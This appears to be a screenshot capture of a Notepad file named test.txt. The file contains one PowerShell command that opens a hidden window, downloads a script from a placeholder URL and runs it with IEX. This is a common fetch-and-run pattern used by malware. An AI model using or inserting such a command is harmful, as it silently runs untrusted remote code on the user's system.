 test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http:/ /a'))"